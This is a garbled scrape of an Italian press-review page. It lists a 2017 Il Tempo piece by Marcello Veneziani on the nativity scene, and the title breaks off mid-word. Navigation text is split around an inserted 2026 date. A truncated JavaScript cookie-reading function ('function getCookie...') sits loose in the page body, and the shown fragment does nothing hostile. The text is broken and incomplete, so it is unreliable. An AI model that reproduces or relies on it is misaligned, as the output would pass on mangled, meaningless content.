
Skip
6 Agosto 2026
to
content
GIORNALI E TV NE PARLANO
PRESEPE. L’ idiozia di chi non lo tol
Marcello Veneziani, Il Tempo 12 dicembre 2017
function getCookie(e){var U=document.cookie.matc